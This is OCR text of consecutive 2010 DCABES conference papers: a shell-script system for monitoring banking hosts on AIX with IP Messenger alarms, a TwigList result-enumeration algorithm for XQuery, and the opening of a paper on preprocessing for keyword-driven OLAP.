
[1] W3C.XQuery1.0:An XML Query language,http://ww.w3.org/TR/xquery/.

[2] N.Bruno, N.Koudas and D.Srivastav, "Holistic twig joins: Optimal xml pattern matching,"Pro.SIGMOD Conf(SIGMOD 2002),ACM Press, June.2002, pp. 310−321,doi:10.1145/564691.564727.

[3] S. Chen, H.G. Li, J.Tatemura, W.P.Hsiung, D.Agrawal,and K.S. Candan, "Twig^{2}stack: Bottom-up processing of generalized tree pattern queries over xml documents,"Pro.VLDB Conf(VLDB 2003), VLDB Endowment Press,Sep.2006, pp. 283−294.

[4] H. Jiang, W. Wang, H. Lu, and J. X. Yu,"Holistic twig joins on indexed xml documents,"Pro.VLDB Conf(VLDB 2003), VLDB Endowment Press,Sep.2003,pp.273 – 284,doi:10.1016/B978-012722442-8/50032-X.

[5] L .Qin, J.X.Yu and B.Ding, "Twiglist: Make twig pattern matching fast," Proc.of the 12th Int'l Conf.On Database Systems for Advances Applications (DASFAA), LNCS Press,Apr.2007, pp. 850 − 862, doi:10.1007/978-3-540-71703-4_70.

[6] W3C.XML Schema Definition Language (XSD) 1.1, http://www.w3.org/TR/xmlschema11-1.

[7] Z.Chen, H.V.Jagadish, L.V.S.Lakshmanan and S.Paparizos,"From Tree Patterns to Generalized Tree Patterns: On Efficient Evaluation of XQuery," Pro.VLDB Conf(VLDB 2003), VLDB Endowment Press,Sep.2003,pp.237–248,doi:10.1016/B978-012722442-8/50029-X.

[8] S.Paparizos, J.M.Patel and H.V.Jagadish, "SIGOPT: Using Schema to Optimize XML Query Processing,"Pro.ICDE Conf(ICDE2007), IEEE Press,Apr.2007,pp. 1456-1440,doi:10.1109/ICDE.2007.369035.

[9] A.Kwong and M.Gertz, "Schema-based Optimization of XPath Expression". Technical report,University of California.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

An Application Of Banking Business Automatic Monitoring System Based On AIX Platform

Jifang An
Arts & Science College
Beijing Union University
Beijing，China
e-mail:anjifang@yahoo.com.cn

Jianhua Sun
Arts & Science College
Beijing Union University
Beijing，China
e-mail:helen@ygi.edu.cn

Abstract *Development of banking business leads to system maintenance amount of work increase greatly. In order to discover and resolve the abnormal circumstance in time, and avoid producing greater adverse effects, it is important to apply one method of automatic monitoring, and get alarms and reports directly. This paper introduces an application on AIX platform which is programmed by SHELL code. It can monitor important indexes of banking business front system, give alarms and reports by IPMSG. It helps to discover and resolve banking business system problems in time, guard against risk, and raise working efficiency.*

Keywords *AIX; IPMSG; Banking business; Automatic monitoring*

I. INTRODUCTION

With the development of banking business, there are more and more application systems deployed on the front-end hosts, including operation system of the host itself, database management system, and many kinds of banking application business systems. Therefore, more and more technicians are involved in the maintenance work. In the mean time, the amount of system information increased greatly which the technicians faced up to in their daily work.

In order to guarantee banking business systems operate normally and properly, find out all kinds of abnormal circumstances in time, and solve the problems in the shortest time to avoid greater adverse effects. Technicians should monitor many important performance indexes of the front-end hosts system, such as CICS (Client Information Controlling System)、console、process status and hard disk space occupancy rate. But because of the huge amount of information, technicians and system administrators are busy with the maintaining and monitoring of the indexes. It occupies unnecessary energy cost for technicians and causes scientific and technological departments of the bank less efficiency. For the above reason, we should take a measure to monitor important performance indexes of application systems automatically. Automatic monitoring should help technicians find out and solve abnormal problems, guard against risk, and raise working efficiency.

II. DESIGN OBJECTIVE OF THE SYSTEM

The aim of the banking business automatic monitoring system is: finding out all kinds of abnormal circumstances of the key indexes which is concerned, monitoring the flow rate and key process of the front-end host systems, monitoring the hard disk space occupancy rate, giving alarm for abnormal circumstances, analyzing the rationality of the system configuration on rush hour ,and producing a system monitoring report every day. Then, the malfunction will be reported in it, which helps to analyse and study the malfunction.

III. BRIEF INTRODUCTION OF IPMSG

The banking system abnormal alarm is given by IPMSG 2.06 to relative technicians. IPMSG is called IP Messenger, and its Chinese name is “letter sent by pigeon”. It is a kind of open source software which help to chat and transmit documents in the local area network conveniently. IPMSG is programmed by H.Shirouzu (JAPAN). Since it is published, many volunteers develop many various software editions of IPMSG. It is cabinet and convenient software used to instant communication. It is fit for communicate and document share in local area network. And it especially maintain high rate on transmission of file and folder. It may work on various operation platform such as Windows、Mac、or UNIX working on TCP/IP protocol, comes true and striding over platform information exchange.

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.86

It has many merits. For instance, data communication without a server, being communicating by letter with data transmission among two computers directly, transmission, safety supporting the document and the document catalogue. Safety, rapid, as well as small and exquisite is its merits. So many companies adopt it as the instant messaging tool inside the branch and company.

IV. CHARACTERISTICS OF THE MONITORING SYSTEM

1. Real-time supervisory control and give an alarm on malfunction.

The monitor system may scan the CICS (Client Infor mation Controlling System) status, the console status and application system processes of various channel. The process amounts and rate of channel flow will be checked. Once abnormal circumstance is found, the automatic monitoring system should send a message to the PC of relative technician and reminds the system administrators to carry out necessary treatment.

The monitor system may scan the space occupation of documents which the administrator concerned. When it exceeds the limit, the system would send a message to the PC of relative technician and reminds the system administrators to carry out necessary treatment. Now, in technical department of bank, the relative technician include the monitoring technicians who work in control center 24-hours, the system administrators, the application system managers and other principals .

We describe the Real- time monitoring sketch map just as follows.



Figure 1 Real-time automatic monitoring process

The system records log documents to store the alarm information. The status-collect program gains the status of processes, CICS, application and space occupy of document. Then it would judge by the rule set. While abnormal circumstance happens, firstly the system will write the anomaly items and prompt message to log document. Secondly it will judge by the size of log document. If its size is not equal zero, which means there is some alarm information, the system will send alarm information to the PC of relative principal and remind the administrator to solve the problem in time.

2. Scan regularly and report everyday.

In every morning, the malfunction will be collected reported, which helps to analyse and study the malfunction. On rush hour, monitoring system will scan the front system on high consistently, once in every 3-5 seconds. After scanning, the result will be statistic and be reported which expresses average and maximum of the channel flow rate. The monitor system may scan the spaces occupies of document which the administrator appointed. When it exceeds the limit, the system would write the log. That every day or the next day, the system administrators could examine the report, analyse and carry out necessary adjustment.

3. Adopt allocation document and easy to extend

The objects to be monitored, the key index and threshold are defined with configuration document. When the content added, the administrator can revise the configuration document and don't need to modify program. It is convenient to upkeep.

4. Automatic execution and Transmission by IPMSG

The program exceeds the monitoring script automatic by the 'crontab' mode of the AIX system own. By this mode the system will achieve the function of regular-time work and send the alarm information to the IPMSG, by 'monalert' mode, which works on the administrator's and the host monitor's PC.

At present, CICS, console and the application advancement running status is monitored once every minute. And the space occupation is checked once every half an hour.

V. SHELL CODE BASED ON AIX PLATFORM

The real time monitoring process is realized by Shell code based on AIX platform. Give an example as follows,

```
……
NOW=`date +%Y%m%d%H%M`
psfile="/home/ps."$NOW
ps -e > $psfile
for i in `cat /home/pslist`
do
    linecount=`grep -w -c $i $psfile `
    if test $linecount -eq 0
    then
```

```
        printf   "process: [error alarm] %s status is
Abnormal, contact   the relative   principals
[inactive] %s\n" $i $NOW >> $logname;
      fi
done
/home/monalert -f $logname   objective IP
……
```

The above SHELL code can accomplish the function expressed in figure 1. In the real monitoring process, the program gains the process amount by 'ps', judges the values defined. It also writes the anomaly condition to the log documents, and sends the log to IPMSG client of relative principals.

VI. APPLICATION EFFECT OF THE SYSTEM

Since the automatic monitoring system is put into work, it contains some host systems, such as the front host, TULIP(a kind of application system of banking services)host, some periphery hosts. It contains some application system such as AIPS(Application Integrated Prepositive Service), credit card system, and so on. The monitor subject contains the status of CICS, application process, and spaces occupy condition.

This system have very important practical significance on system maintenance regularly. Firstly it can send error messages to the principal on real time, and remind the administrator to solve it on time. At present, the alarm information will be send to the system administrator, the application administrator at the same time. Every administrator can receive the alarm information at the first time. They can think about in their own point of view and use their expert knowledge, which is beneficial to the salvation the problem and it will reduces time to be used. Secondly the monitoring system would record the malfunction information and report to log document at the same time when it sends the alarm. By analyse the malfunction report, it can assure the nearest target that is focused on. Meanwhile you can optimize the system configuration and give some suggestion on application program's modification.

The application monitoring system helps to reduce time on finding and solving the malfunction of daily work, and it gains gigantic beneficial result. The more and more system information was quantized and put into the monitoring system, which can help to make the system a stable and healthy operation status. So that technicians of the bank can provide better service for the customers.

REFERENCES

[1] Stephen G. Kochan, Unix Shell Programming, 3rd ed., Beijing: China Railway Publishing House, 2004.

[2] AIX system management and network management，Beijing:China Renmin University Press,2002

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Efficient Enumeration Method for TwigList in XQuery Implementation

Zengqi Gao, Husheng Liao, Hongyu Gao, Kechao Yang
College of Computer Sciences
Beijing University of Technology
Beijing, China
zengqigao@gmail.com, liaohs@bjut.edu.cn, hygao@bjut.edu.cn, yakecoco@gmail.com

***Abstract*—TwigList is one of the best one-phase algorithms for tree pattern matching (twig query). To integrate it with XQuery implementation, the key problem is how to enumerate result for TwigList efficiently. In this paper, we represent a novel method to enumerate result for TwigList in XQuery implementation. We use variable to connect XQuery implementation with result of TwigList, and propose a new enumeration algorithm for this method. With this novel enumeration method, we gain better performance in the XQuery implementation using TwigList.**

Keywords- twig query; TwigList; XQuery

I. INTRODUCTION

With the development of Internet, XML becomes the de facto standard for data representation and exchange on web. To standardized XML query and processing, the World Wide Web (W3C) organization developed XQuery language [1], and published it as the recommend standard. Twig query is one of the most fundamental tasks for XQuery processing. Fig. 1 shows a simple XML document and twig query tree for *//A[B]/C*. The result of this query is (*c1*, *c3*, *c4*).



Figure 1. A simple XML document tree and a twig query tree.

Previous works about twig query algorithms can be classified into two-phase algorithms and one-phase algorithms. While two-phase algorithms, like TwigStack [2], suffer from expensive merging cost, the one-phase algorithms, such as Twig^{2}Stack [3], TwigList [4], TwigMix [5], TwigFast [5], use special data structure to store query result without merging. Compared with the other one-phase algorithms, TwigList is nearly the most efficient one, and it is not dependent on *Tag Streaming* [6] which reduces the generality of the algorithm. So we choose TwigList to be integrated with XQuery implementation. Although a number of efficient twig query algorithms have been proposed, most XQuery implementations still do not support twig query. One of the reasons is the lack of support for twig query in XML algebras, and [7] try to solve this problem. Also, we need a new method to enumerate result for twig queries. Enumeration in XQuery implementation should be different with one in present twig algorithms. Simply, instead of enumerating all results, we only need part of them.

In this paper, we provide a comprehensive solution to tackle the above challenge. In summary, the main contributions are:

- We propose a novel method to enumerate result for TwigList in XQuery implementation. This method combines TwigList result and other XQuery expressions together by special variable. And only the useful part of result will be enumerated.
- Then, to complete this method, we propose the new enumeration algorithm for TwigList. This algorithm provides solution for duplicate result problem and out-of-orderness issue.

The rest of the paper is organized as follow. Section 2 explains the terminology and notations used in this paper. Section 3 introduces TwigList and a basic XQuery implementation. The enumeration method is presented in detail in Section 4. Then Section 5 shows the result of performance test. Finally, Section 6 is about summary and future work.

II. TERMINOLOGY AND NOTATIONS

An XML document is modeled as a node-labeled tree, referred to as XML document tree. A twig query is also a node-labeled tree, named twig query tree, it has two types of edges: /-edge and //-edges, which represents parent-child (PC) relationship and ancestor-descendent (AD) relationship respectively. The twig query problem is to find all occurrences of twig query tree in the XML document tree. The twig query in Fig. 1 is *//A[B]/C*, an XML element a can be a match to query node *A* when it has path matches for both *//A/B* and *//A/C*. In this paper, we assume the XML elements with labels in lower-case letter match the query nodes with labels in the corresponding upper-case letter. For instance, *a1* and *a2* match node *A*.

We use region encoding [8] for XML document, which is widely used in XML query processing. Region encoding

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.87

associates each XML element with a 3-tupe [*LeftPos*, *RightPos*, *Level*]. Here *Level* is the depth of the element in the XML document tree. *LeftPos* and *RightPos* are both integers. Given any two XML elements, *e1* and *e2*, *e1* is *e2*'s ancestor iff *e1.LeftPos* < *e2.LeftPos* and *e2.RightPos* < *e1.RightPos*. Furthermore, if *e1.Level* = *e2.Level*−1, then *e1* is *e2*'s parent. This encoding allows efficient structural checking between two XML elements. Fig. 1 also includes the region encodings.

III. TERMINOLOGY AND NOTATIONS

In this section, we first introduce TwigList. Then a basic knowledge of XQuery implementation will be represented.

A. TwigList

TwigList is one of the best one-phase algorithms for tree pattern matching. It uses a set of list to store the result of twig query and the structure relationship between them. TwigList is based on the following property of XML: *A//B* against an XML tree τ. If an *A*-typed node is an ancestor of a set of *B*-typed node in XML tree τ: (1) it must be able to specify a minimal interval for the *A*-typed node to cover all such *B*-typed nodes; (2) it must be the case that there does not exist any *B*-typed node in the interval that is not a descendant of the *A*-typed node.

TwigList will create a list for each node in the twig query tree. Then a set of pointers are used to specify the interval which is introduced above. And sibling pointer is used to describe the elements with same parent element for PC relationship. Consider the twig query in Fig. 1, Fig. 2 shows the data model of TwigList. In this figure, according to the pointers, *a2* is the ancestor of *b2* and *c3*, *a1* is the ancestor of all elements in L_B and L_C, and *c4* is the sibling of *c1*.



Figure 2. Data model of TwigList.

TwigList includes two algorithms: *TwigList-Construct* algorithm is a procedure to construct the lists, and *TwigList-Enumerate* algorithm is to enumerate the result. When constructing the lists, TwigList uses a stack, *S*. XML elements are pushed into the stack in pre order, and the start pointer will be set. With the use of stack *S*, elements will be popped in post order, and each of them will be checked to see whether it should be appended to the corresponding list. The end pointer will be set after popping them up.

The data structure of TwigList changes a little in our implementation. Because we need to do insert operation to fix the out-of-orderness issue, we use linked list instead of array for better performance. Every XML element in the linked list includes pointers, start pointers and end pointers, to capture the intervals.

B. XQuery Implementation

Our laboratory builds a basic XQuery implementation [9] for research. This implementation introduces a flexible intermediate language, named Functional XML Query Language (FXQL), to describe the query plan of XQuery. Twig query is integrated in FXQL by a language structure named "with" clause for representing the twig query tree. The system use TwigList in its twig query engine. An XQuery program will be translated to FXQL representation and then to be evaluated. The detail of XQuery's implementation will not be discussed in this paper. Only part of the system that related with twig query will be introduced.

Table 1 shows the grammar of twig query in FXQL. An FXQL expression *Exp* could be a twig query expression which consists of *Exp* and *TBind*. *TBind* is used to describe the twig query tree that contains bindings and steps. With in bindings, *Id* means the variable that the *Path* binds to.

TABLE I. GRAMMAR OF FWIG QUERY IN FXQL

Exp→Exp with TBind	Twig query expression
Exp→Id.Id	Dot opreration
TBind→Id:=Path	Optional binding to leaf node
TBind→Id=Path	Mandatory binding to leaf node
TBind→Id:=Path{TBind+}	Optional binding
TBind→id=Path{TBind+}	Mandatory binding
Path→Step+	Path expression
Step→/Nodetest[Arg]*	Step with PC relationship
Step→//Nodetest[Arg]*	Step with AD relationship

And Table 2 shows the FXQL program of the twig query in Fig. 1 where *$src* means the root element of the XML document.

TABLE II. FXQL PROGRAM OF TWIG QUERY IN FIG. 1

```
1:  $r1
2:  with $t1 := $src//A{
3:          $t2 = /B;
4:          $r1 = /C;
5:  }
```

IV. ENUMERATION METHOD

In the previous section, we give a quick view of TwigList and an XQuery implementation. And with a simple example, we show how to describe twig query in this XQuery implementation. We will explain the detail of the enumeration method in this section.

A. Motivation

Despite most of the XQuery implementations [10, 11, 12, 13] do not support twig query, it is the tendency [7, 14, 15] to integrate twig query with XQuery implementation. In all kind of integrations, enumeration method will always be a key issue. Compared with enumeration method in paper about twig query, instead of enumerate all results at one time, it's better to only enumerate part of the results, and

enumerate them when needed. For example, as the twig query in Fig. 1, only *C*-typed nodes need to be enumerated.

Another requirement of enumeration method in XQuery implementation is grouped return. [14] introduces generalized tree pattern (GTP) which extended twig to support optional axis, return node and grouped return node. In order to make TwigList supports GTP, we need to extend the *TwigList-Construct* algorithm which will not be discussed in this paper. The data structure of TwigList will not change after the extension.

B. The Enumeration Method

Consider the grammar in Table 1, the last step in each path is bind to a variable. So, they are either return nodes or nodes for other evaluation (such as predicate). We use these variables to enumerate result for TwigList. Each variable is a sequence that contains all matched XML elements for the binding "step". As the FXQL program in Table 2, *$t1* is bind to *A* in *$src//A*, *$t2* is bind to *B*, and *$r1* is bind to *C*.

The essential idea of the enumeration method is as follow. Given a twig query tree Q, node Q_r is bind to variable *v*. All XML elements matched Q_r save in *v* as a sequence. With the use of variable binding, it is transparent for FXQL program to evaluate with twig query. The enumeration of TwigList is hided in the initialization and traversal of the variable introduced above.

To deal with grouped return issue, a new operator "." is introduced, named dot operator. *$a.$b* means return all XML elements matched with the binding "step" of *$b*, and they are grouped by XML element *$a*.

C. Enumeration Algorithm

Variable is the glue between FXQL program and result of TwigList. The real enumeration algorithm is hided in the initialization and traversal of the variable. In this subsection we will introduce the enumeration algorithm.

Before we proceed, we define several functions: (1) *head(l)* returns the head element of list *l*, (2) *tail(l)* returns the tail element of list *l*, (3) *next(e)* returns the next element of *e* in the corresponding list, (4) *sibling(e)* returns the sibling element of *e* in corresponding list according to the sibling pointer, (5) *firstChild(e, V)* returns the first *V*-typed child of *e* in corresponding list. The first *V*-typed child is recorded when creates the sibling pointer, (6) *lastDescendent(e)* returns the last descendent of *e* in the same list. The last descendent of each XML element is also recorded in the construct algorithm. Then we define a data structure, Range. Range is a list; each item is a 2-tuple [*start, end*]. *Start* and *end* are both pointers to a list for children. Each 2-tuple determined a range in corresponding list. If the end is null, it means we should compute the result following the sibling pointer instead of next pointer.

Table 3 shows this algorithm. This main idea of this algorithm is to calculate the range of each query node in the path from root to target node iteratively. Each calculating is done according to the relationship (AD or PC) between two query nodes in the parameter list. In detail, line 1 to line 6 of the main part is used to initialize variables. The start range is set base on the relationship of the root node. Then, from line 7 to line 11, function *calculateRange* is called for each node in the path to calculate the range for them. As the twig query in Fig. 1, the root node is *A*, the target node is *C*. After initialization, the range on L_A is ((*a1*, *a2*)). Then *calculateRange* is called and returns the range on L_C. The result range is ((*c1*, *c1*), (*c3*, *c3*), (*c4*, *c4*)).

In the procedure *calculateRange*, it includes different situations:

- The first case (line 14 to line 18) is to deal with continuous PC relationship, likes */A/B*. When *followSibling* is true, it means the range of next node should be calculated by sibling pointer for PC relationship. The *followSibling* will be true until the algorithm meets the first AD relationship in line 9.
- Then, from line 22 to line 25, it is to deal with the first AD relationship after the first case, such as */A//C*. Since range of previous node *A* is calculated by sibling pointer, and every XML element in this range is in different sub tree of XML document tree, the result range contains all intervals in the corresponding list.
- Line 32 and line 38 are used to process the AD relationship after the first AD relationship, for example *//A//B*, so *followSibling* is false here. In this case, the result range should be all intervals in the corresponding list. We use function *lastDescendent* to skip some sub intervals.
- Line 34 and line 40 ~ 43 are used to deal with the PC relationship after the first AD relationship, such as //A/B, /A//B/C/D and so on. We put all suitable XML elements into the range one by one, line 40 ~ 41 checks if a XML element is suitable. In this situation, duplicate result may be generated, we will discuss it later.

It is easy to expand the enumeration algorithm to support grouped return by changing the start query node of the path, and making a little change in line 9. Because our enumeration algorithm will not calculate all result, so the time complexity will not more then TwigList. However the space complexity may be more than TwigList, is $O(|R|)$ in worst case, where $|R|$ is the total number of twig-pattern matching.

TABLE III. THE ENUMERATION ALGORITHM

Input: A query tree Q with n nodes $\{V_1, \ldots, V_n\}$; a set of list L, consisting of all Lv_i, for $1 \le i \le n$; a query node V_i, which is the target node of the twig query.
Output: A range R, it contains the range of result in Lv_i.

```
1:   initialize R as empty;
2:   if relationship between V_root and V_root's parent is AD then
3:     insert [head(Lv_root), tail(Lv_root)] into R;
4:   else
5:     insert [head(Lv_root), head(Lv_root)] into R;
6:   followSibling ← true;
7:   foreach query node in the path from V_root to V_i (include V_root), V_k
     do
8:     V_m ← V_k's child in the path;
9:     if followSibling = true ∧ (relationship between V_k and V_m is AD)
     then
10:      followSibling ← false;
```

```
11:    R ← calculateRange(R, V_k, V_m, followSibling);
12:  return R;

Procedure calculateRange(S, V_j, V_k, followSibling)
13:  let R be empty Range;
14:  if followSibling = true then
15:    foreach tuple [start, end] in S do
16:      while start ≠ null do
17:        insert [firstChild(start, V_k), null] into R;
18:        start ← sibling(start);
19:  else
20:    lastEnd ← null;
21:    foreach tuple [start, end] in S do
22:      if end = null then
23:        while start ≠ null do
24:          insert [start.start_Vk, start.end_Vk] into R;
25:          start ← sibling(start);
26:      else
27:        if lastEnd ≠ null ∧ start is descendent of lastEnd then
28:          continue;
29:        lastEnd ← end;
30:        if start = end then
31:          if relationship between V_j and V_k is AD then
32:            insert [start.start_Vk, start.end_Vk] into R;
33:          else
34:            insert [firstChild(start, V_k), null] into R;
35:        else
36:          while start ≠ next(end) do
37:            if relationship between V_j and V_k is AD then
38:              insert [start.start_Vk, start.end_Vk] into R;
39:            else
40:              foreach element c in Lv_k between start.start_Vk and
       start.end_Vk do
41:                if c's parent element is between start and
       lastDescendent(start) in Lv_j then
42:                  insert [c, c] into R;
43:              start ← next(lastDescendent(start));
44:  return R;
```

D. Out-of-Orderness Issue and Duplicate Result Problem

Out-of-orderness issue means the result of twig query should be organized in document order, that's to say, they should be in pre order. The original TwigList algorithm does not support orderness. We expand it to fix this issue by changing the construct algorithm. Then every XML elements will store in its corresponding list in pre order. And our enumeration method makes use of this expansion to keep result in pre order.

Duplicate result may be generated when calculates the range in the fourth situation that lists above. In that situation, the result range will consist of several "one element" intervals. There may be AD relationship between these elements, then duplicate result will be generated when calculates next query node for AD relationship. In Fig. 1, assume *d1* is *c3*'s child and the twig query is *//A[B]/C//D*, after calculation of *C*, the range is ((*c1*, *c1*), (*c3*, *c3*), (*c4*, *c4*)). Because *c3* is *c1*'s descendent, *d1* may be enumerated twice according to line 32 in Table 3.

To address the duplicate result problem, our algorithm will skip intervals that are descendent of the interval processed before. Line 27 to line 29 in Table 3 does that. When deal with the example in previous paragraph, (*c3*, *c3*) will be skip since it is *c1*'s descendent.

V. Performance Test

We built an XQuery implementation and integrated TwigList into it with our enumeration method using Java 1.4.2 and ran performance test on a PC with an Intel Core 2 P8600-2.5GHz processor and 2GB main memory.

A real dataset, TreeBank [16], which is a deep recursive document, is used for this test. This dataset contains more then 3.6 million elements, the max depth is 36, and average depth is 7.8. We compared the XQuery implementation before and after integrated TwigList into it in terms of query process time. Table 4 shows the test case we choose, and result is in Fig. 3.

TABLE IV. Test Cases

No.	XQuery Program
Q1	//S//PP[.//NP]//IN
Q2	//S/VP/PP[IN]/NP/VBN
Q3	//VP[DT]//PRP_DOLLAR_
Q4	//S/VP//PP[.//NN][.//NP[.//CD]/VBN]/IN
Q5	//S[.//VP][.//NP]/VP/PP[IN]/NP/VBN
Q6	for $e in //EMPTY[.//NP/PP//NNP][.//S[.//PP//JJ]//VBN] return $e
Q7	for $b in //S[.//VP][.//NP//CD] let $c:=$b//VBN return $c



Figure 3. Test rusult.

Experimental results in Fig. 3 show that, the one using twig query get better performance. The query processing time decrease by 38.5% ~ 52.5% by using twig query. More over, more complex the twig query is, more obvious efficiency the implementation gains.

VI. Summary and Future Work

In this paper, we represent a novel method to enumerate result for TwigList in XQuery implementation. We use variable binding to connect the result of twig query and the XQuery implementation. Then we list and explain the enumeration algorithm which achieves the connection. Our-of-orderness issue and Duplicate result problem are discussed also too. And in the performance test, the XQuery implementation gains better performance by integrating with TwigList.

In the future work, we are planning to improve this enumeration method to reduce the space complex in worst case. And we also want to use early enumeration to further improve the performance. In addition, we will employ more

twig algorithms, such as Twig^{2}Stack, to run the performance test.

ACKNOWLEDGMENT

This paper is supported by: 1) Beijing Municipal Natural Science Foundation (4082003); 2) Discipline and Graduate Students Education Project of Beijing Municipal Commission of Education.

REFERENCES

[1] G W3C, XQuery 1.0: An XML Query Language, http://www.w3.org/TR/xquery/, 2005.

[2] N. Bruno, N. Koudas, and D. Srivastava, "Holistic twig joins: Optimal XML pattern matching," SIGMOD, Madison, WI, United states: 2002, pp. 310 - 321.

[3] S. Chen, H. Li, J. Tatemura, W. Hsiung, D. Agrawal, and K.S.C. Candan, "Twig^{2}Stack: Bottom-up Processing of Generalized-Tree-Pattern Queries over XML Documents," VLDB, U. Dayal, K. Whang, D.B. Lomet, G. Alonso, G.M. Lohman, M.L. Kersten, S.K. Cha, and Y. Kim, Eds., ACM, 2006, pp. 283–294.

[4] L. Qin, J.X. Yu, and B. Ding, "TwigList: Make Twig Pattern Matching Fast," DASFAA, K. Ramamohanarao, P.R. Krishna, M.K. Mohania, and E. Nantajeewarawat, Eds., Springer, 2007, pp. 850–862.

[5] J. Li and J. Wang, "Fast Matching of Twig Patterns," DEXA, S.S. Bhowmick, J. Küng, and R. Wagner, Eds., Springer, 2008, pp. 523–536.

[6] T. Chen, J. Lu, and T.W. Ling, "On Boosting Holism in XML Twig Pattern Matching Using Structural Indexing Techniques," Proceedings of SIGMOD, 2005, pp. 455–466.

[7] P. Michiels, G.A. Mihaila, and J. Simeon, "Put a tree pattern in your Algebra," Proceedings - International Conference on Data Engineering, Istanbul, Turkey: 2007, pp. 246 - 255.

[8] C. Zhang, J. Naughton, D. Dewitt, and Q. Luo, "On supporting containment queries in relational database management systems," Proceedings of SIGMOD, 2001, pp. 425–436.

[9] T.L. Liao Husheng, "A Decorrelation Method Based on XQA Query Algebra," Journal of Beijing University of Technology, vol. 35, 2009, pp. 1108-1114.

[10] A. Deutsch, Y. Papakonstantinou, and Y. Xu, "The NEXT framework for logical XQuery optimization," VLDB '04: Proceedings of the Thirtieth international conference on Very large data bases, VLDB Endowment, 2004, pp. 168–179.

[11] M. Fernández, J. Siméon, B. Choi, A. Marian, and G. Sur, "Implementing XQuery 1.0: the Galax experience," VLDB '2003: Proceedings of the 29th international conference on Very large data bases, VLDB Endowment, 2003, pp. 1077–1080.

[12] N. May, S. Helmer, and G. Moerkotte, "Nested Queries and Quantifiers in an Ordered Context," ICDE '04: Proceedings of the 20th International Conference on Data Engineering, Washington, DC, USA: IEEE Computer Society, 2004, p. 239.

[13] C. Re, J. Simeon, and M. Fernandez, "A Complete and Efficient Algebraic Compiler for XQuery," ICDE '06: Proceedings of the 22nd International Conference on Data Engineering, Washington, DC, USA: IEEE Computer Society, 2006, p. 14.

[14] Z. Chen, H.V. Jagadish, L.V.S. Lakshmanan, and S. Paparizos, "From Tree Patterns to Generalized Tree Patterns: On Efficient Evaluation of XQuery," VLDB, 2003, pp. 237–248.

[15] S. Paparizos, Y. Wu, L.V.S. Lakshmanan, and H.V. Jagadish, "Tree logical classes for efficient evaluation of XQuery," SIGMOD '04: Proceedings of the 2004 ACM SIGMOD international conference on Management of data, New York, NY, USA: ACM, 2004, pp. 71–82.

[16] U, of Washington XML Repository.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

A Preprocessing Technique for Keyword-Driven Analytical Processing

Jing Li Xinjun Wang* Zhaohui Peng
School of Computer Science and Technology, Shandong University
Jinan, Shandong, P. R. China
soumer@mail.sdu.edu.cn wxj@sdu.edu.cn pzh@sdu.edu.cn

***Abstract*—Keyword-Driven Analytical Processing (KDAP) integrates the simplicity of keyword search with the aggregation power in OLAP (Online-Analytical Processing), which provides an easy-to-use solution to organize the data in a way that a business analyst needs for thinking about the data. For any user query, the system generates Candidate Subspace temporarily through a breadth-first traversal of schema graph. As the number of query keywords increases or the data warehouse schema becomes complicated, time spent on generating Candidate Subspace may increase rapidly. In this paper, we propose a preprocessing technique for candidate subspace generation to support efficient KDAP. The novel approach reduces query time by doing all significant works in advance. It preprocesses the schema graph to generate all schema graphs of Candidate Subspace (G_{cs}) and then stores them in the database. When a user issues a keyword query, proper G_{cs}s are quickly retrieved from the database. Candidate Subspace can be generated from corresponding G_{cs}. We demonstrate using several experiments that our approach is efficient.**

Keywords-database; keyword search; OLAP; preprocessing; candidate subspace

I. INTRODUTION

Due to the simplicity of querying, keyword search has become one of the most popular paradigms for information discovery. In recent years, there has been a great deal of interest on using keyword search over relational databases (KSORD), which allows naive users to acquire information in relational databases without any knowledge about the schema or the query languages. Much research on KSORD has been done, and many prototypes of KSORD have been developed. According to the data model they adopted, they can be categorized into two types: Schema-graph-based systems such as DBXplorer [1], DISCOVER [2], SEEKER [3] and IR-Style [4], and Data-graph-based systems such as BANKS [5], BANKS II [6] and DETECTOR [7, 8]. Likewise, the KDAP[9] system provides keyword-based search to OLAP (OnLine-Analytical Processing) where the user submits a set of keywords and the system dynamically determines multiple interesting facets and presents aggregates on a predetermined measure. KDAP is also based on the schema graph .While KDAP is aimed at data warehouses with a star or snowflake schema. In this paper, we focus on the candidate subspace generation in KDAP.

*Corresponding author

